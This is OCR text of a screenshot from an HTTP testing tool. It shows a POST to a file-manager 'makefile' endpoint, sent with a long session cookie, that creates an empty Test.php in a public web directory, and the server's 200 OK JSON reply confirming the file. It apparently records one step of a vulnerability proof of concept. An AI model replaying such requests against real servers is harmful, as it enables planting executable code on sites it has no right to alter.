 Request
数据包扫描
热加载
构造请求
1 POST /file-manager/backend/makefile HTTP/1.1
2 Host ? :
3 Accept: */*
4 Connection: keep-alive
5 Cookie:
clp-fm=ZGVmNTAyMDA5NjM3ZTZiYTlmNzQ3MDU1YTNhZGVlM2IxODczMTBjYjYwOTFiNDRmNmZjYTFjZjRiNmFhMTEwOTRiMmNiNTA5Zjc2Y
jY1ZGRkOWIwMGZmNjE2YWUzOTFiOTM5MDg0Y2U5YzBlMmM5ZTJlNGI3ZTM3NzQ1OTk2MjAxNTliOWUxYjE1ZWVlODYxNGVmOWVkZDVjMjFmY
WZkYjczZDFhNGZhOGMyMmQyMmViMGM2YTkwYTE4ZDEzOTdkMmI4YWMwZmI0YWYyNTRmMjUzOTJlNzNiMGM4OWJmZTU0ZDA1NTIwYTJmMjI0M
mM2NmQyOWJjNzJlZGExODA0NzBkZmU3YTRkYTM=
6 Content-Length auto : 54
7 Content-Type: application/x-www-form-urlencoded
8
9 id=/htdocs/app/files/public/&name=Test.php
Responses
https
158bytes / 585ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 21 Oct 2023 04:01:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 158
8
9 {"value":"Test.php","id":"\/htdocs\/app\/files\/public\/Test.php","size":0,"owner":"clp:clp",
"permissions":"0770","date":1697860901,"type":"code","ext":"php"}
远端地址:
3; 响应时间:585ms; 总耗时:117
3ms; URL:https://
8443/fil...